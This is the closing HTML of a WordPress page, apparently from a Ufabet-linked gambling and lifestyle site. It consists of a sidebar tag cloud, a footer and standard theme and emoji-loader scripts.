</div></aside><!-- END .sidebox .widget --><aside id="block-7" class="side-box clearfix widget widget_block widget_tag_cloud"><div class="sb-content clearfix"><p class="wp-block-tag-cloud"><a href="https://thurmangrill.com/tag/arsenal/" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 10.153846153846pt;" aria-label="Arsenal (5 items)">Arsenal</a>
<a href="https://thurmangrill.com/tag/baccarat/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 9.1965811965812pt;" aria-label="baccarat (4 items)">baccarat</a>
<a href="https://thurmangrill.com/tag/baccarat-betting/" class="tag-cloud-link tag-link-31 tag-link-position-3" style="font-size: 9.1965811965812pt;" aria-label="Baccarat betting (4 items)">Baccarat betting</a>
<a href="https://thurmangrill.com/tag/baccarat-card-games/" class="tag-cloud-link tag-link-53 tag-link-position-4" style="font-size: 10.153846153846pt;" aria-label="baccarat card games (5 items)">baccarat card games</a>
<a href="https://thurmangrill.com/tag/beauty/" class="tag-cloud-link tag-link-113 tag-link-position-5" style="font-size: 10.153846153846pt;" aria-label="Beauty (5 items)">Beauty</a>
<a href="https://thurmangrill.com/tag/benefits/" class="tag-cloud-link tag-link-127 tag-link-position-6" style="font-size: 12.188034188034pt;" aria-label="benefits (8 items)">benefits</a>
<a href="https://thurmangrill.com/tag/body/" class="tag-cloud-link tag-link-105 tag-link-position-7" style="font-size: 12.786324786325pt;" aria-label="Body (9 items)">Body</a>
<a href="https://thurmangrill.com/tag/casino/" class="tag-cloud-link tag-link-32 tag-link-position-8" style="font-size: 10.991452991453pt;" aria-label="casino (6 items)">casino</a>
<a href="https://thurmangrill.com/tag/casino-games/" class="tag-cloud-link tag-link-57 tag-link-position-9" style="font-size: 10.991452991453pt;" aria-label="casino games (6 items)">casino games</a>
<a href="https://thurmangrill.com/tag/cooking/" class="tag-cloud-link tag-link-122 tag-link-position-10" style="font-size: 12.188034188034pt;" aria-label="cooking (8 items)">cooking</a>
<a href="https://thurmangrill.com/tag/disease/" class="tag-cloud-link tag-link-125 tag-link-position-11" style="font-size: 12.188034188034pt;" aria-label="disease (8 items)">disease</a>
<a href="https://thurmangrill.com/tag/drink/" class="tag-cloud-link tag-link-123 tag-link-position-12" style="font-size: 12.188034188034pt;" aria-label="Drink (8 items)">Drink</a>
<a href="https://thurmangrill.com/tag/easycook/" class="tag-cloud-link tag-link-124 tag-link-position-13" style="font-size: 12.188034188034pt;" aria-label="easycook (8 items)">easycook</a>
<a href="https://thurmangrill.com/tag/easymenu/" class="tag-cloud-link tag-link-121 tag-link-position-14" style="font-size: 12.188034188034pt;" aria-label="easymenu (8 items)">easymenu</a>
<a href="https://thurmangrill.com/tag/esports/" class="tag-cloud-link tag-link-391 tag-link-position-15" style="font-size: 16.136752136752pt;" aria-label="Esports (18 items)">Esports</a>
<a href="https://thurmangrill.com/tag/fitness/" class="tag-cloud-link tag-link-119 tag-link-position-16" style="font-size: 12.188034188034pt;" aria-label="fitness (8 items)">fitness</a>
<a href="https://thurmangrill.com/tag/food/" class="tag-cloud-link tag-link-120 tag-link-position-17" style="font-size: 12.786324786325pt;" aria-label="food (9 items)">food</a>
<a href="https://thurmangrill.com/tag/foods/" class="tag-cloud-link tag-link-104 tag-link-position-18" style="font-size: 10.153846153846pt;" aria-label="Foods (5 items)">Foods</a>
<a href="https://thurmangrill.com/tag/football/" class="tag-cloud-link tag-link-78 tag-link-position-19" style="font-size: 14.940170940171pt;" aria-label="Football (14 items)">Football</a>
<a href="https://thurmangrill.com/tag/forza-horizon/" class="tag-cloud-link tag-link-464 tag-link-position-20" style="font-size: 9.1965811965812pt;" aria-label="Forza Horizon (4 items)">Forza Horizon</a>
<a href="https://thurmangrill.com/tag/fps/" class="tag-cloud-link tag-link-400 tag-link-position-21" style="font-size: 8pt;" aria-label="FPS (3 items)">FPS</a>
<a href="https://thurmangrill.com/tag/goodlife/" class="tag-cloud-link tag-link-118 tag-link-position-22" style="font-size: 12.188034188034pt;" aria-label="Goodlife (8 items)">Goodlife</a>
<a href="https://thurmangrill.com/tag/guilty-gear/" class="tag-cloud-link tag-link-495 tag-link-position-23" style="font-size: 9.1965811965812pt;" aria-label="Guilty Gear (4 items)">Guilty Gear</a>
<a href="https://thurmangrill.com/tag/health/" class="tag-cloud-link tag-link-103 tag-link-position-24" style="font-size: 9.1965811965812pt;" aria-label="Health (4 items)">Health</a>
<a href="https://thurmangrill.com/tag/health-care/" class="tag-cloud-link tag-link-131 tag-link-position-25" style="font-size: 12.188034188034pt;" aria-label="health care (8 items)">health care</a>
<a href="https://thurmangrill.com/tag/healthy/" class="tag-cloud-link tag-link-128 tag-link-position-26" style="font-size: 12.188034188034pt;" aria-label="healthy (8 items)">healthy</a>
<a href="https://thurmangrill.com/tag/how-to/" class="tag-cloud-link tag-link-130 tag-link-position-27" style="font-size: 12.188034188034pt;" aria-label="How to (8 items)">How to</a>
<a href="https://thurmangrill.com/tag/humen/" class="tag-cloud-link tag-link-126 tag-link-position-28" style="font-size: 12.188034188034pt;" aria-label="humen (8 items)">humen</a>
<a href="https://thurmangrill.com/tag/knowledge/" class="tag-cloud-link tag-link-132 tag-link-position-29" style="font-size: 12.188034188034pt;" aria-label="knowledge (8 items)">knowledge</a>
<a href="https://thurmangrill.com/tag/lifestyle/" class="tag-cloud-link tag-link-133 tag-link-position-30" style="font-size: 9.1965811965812pt;" aria-label="Lifestyle (4 items)">Lifestyle</a>
<a href="https://thurmangrill.com/tag/liverpool/" class="tag-cloud-link tag-link-11 tag-link-position-31" style="font-size: 11.589743589744pt;" aria-label="Liverpool (7 items)">Liverpool</a>
<a href="https://thurmangrill.com/tag/manchester-city/" class="tag-cloud-link tag-link-23 tag-link-position-32" style="font-size: 9.1965811965812pt;" aria-label="Manchester City (4 items)">Manchester City</a>
<a href="https://thurmangrill.com/tag/mikel-arteta/" class="tag-cloud-link tag-link-90 tag-link-position-33" style="font-size: 8pt;" aria-label="Mikel Arteta (3 items)">Mikel Arteta</a>
<a href="https://thurmangrill.com/tag/news/" class="tag-cloud-link tag-link-79 tag-link-position-34" style="font-size: 12.786324786325pt;" aria-label="News (9 items)">News</a>
<a href="https://thurmangrill.com/tag/online-casino/" class="tag-cloud-link tag-link-30 tag-link-position-35" style="font-size: 11.589743589744pt;" aria-label="Online casino (7 items)">Online casino</a>
<a href="https://thurmangrill.com/tag/online-casino-games/" class="tag-cloud-link tag-link-56 tag-link-position-36" style="font-size: 11.589743589744pt;" aria-label="online casino games (7 items)">online casino games</a>
<a href="https://thurmangrill.com/tag/online-casinos/" class="tag-cloud-link tag-link-28 tag-link-position-37" style="font-size: 10.991452991453pt;" aria-label="Online casinos (6 items)">Online casinos</a>
<a href="https://thurmangrill.com/tag/premier-league/" class="tag-cloud-link tag-link-36 tag-link-position-38" style="font-size: 12.786324786325pt;" aria-label="Premier League (9 items)">Premier League</a>
<a href="https://thurmangrill.com/tag/pro-player/" class="tag-cloud-link tag-link-392 tag-link-position-39" style="font-size: 10.153846153846pt;" aria-label="Pro Player (5 items)">Pro Player</a>
<a href="https://thurmangrill.com/tag/recipes/" class="tag-cloud-link tag-link-129 tag-link-position-40" style="font-size: 12.188034188034pt;" aria-label="Recipes (8 items)">Recipes</a>
<a href="https://thurmangrill.com/tag/soccer/" class="tag-cloud-link tag-link-88 tag-link-position-41" style="font-size: 9.1965811965812pt;" aria-label="soccer (4 items)">soccer</a>
<a href="https://thurmangrill.com/tag/sport/" class="tag-cloud-link tag-link-80 tag-link-position-42" style="font-size: 14.581196581197pt;" aria-label="Sport (13 items)">Sport</a>
<a href="https://thurmangrill.com/tag/ufabet/" class="tag-cloud-link tag-link-72 tag-link-position-43" style="font-size: 22pt;" aria-label="Ufabet (58 items)">Ufabet</a>
<a href="https://thurmangrill.com/tag/vegetables/" class="tag-cloud-link tag-link-117 tag-link-position-44" style="font-size: 8pt;" aria-label="vegetables (3 items)">vegetables</a>
<a href="https://thurmangrill.com/tag/weight-loss/" class="tag-cloud-link tag-link-114 tag-link-position-45" style="font-size: 8pt;" aria-label="weight loss (3 items)">weight loss</a></p></div></aside><!-- END .sidebox .widget --><!-- END Sidebar Widgets -->
</section><!-- END .sidebar -->    
    </div><!-- END .wrap-template-1 -->
    
</section><!-- END .container -->



<footer id="main-footer" class="footer-wrap clearfix">
    <aside class="footer-credits">
        <a href="https://thurmangrill.com" title="thurmangrill.com" rel="nofollow" class="blog-title">thurmangrill.com</a>
        <strong class="copyright">Copyright 2022 UFABET999. All rights reserved.</strong>
                        </aside><!-- END .footer-credits -->
    <a href="#" class="back-to-top"><i class="fa fa-angle-up"></i> </a>
</footer><!-- END .footer-wrap -->
</div><!-- END .wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/justwrite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://thurmangrill.com/wp-content/themes/justwrite/assets/js/jquery.fitvids.js?ver=1.1" id="ac_js_fitvids-js"></script>
<script type="text/javascript" src="https://thurmangrill.com/wp-content/themes/justwrite/assets/js/menu-dropdown.js?ver=1.4.8" id="ac_js_menudropdown-js"></script>
<script type="text/javascript" src="https://thurmangrill.com/wp-content/themes/justwrite/assets/js/myscripts.js?ver=1.0.6" id="ac_js_myscripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thurmangrill.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thurmangrill.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-13 15:08:34 -->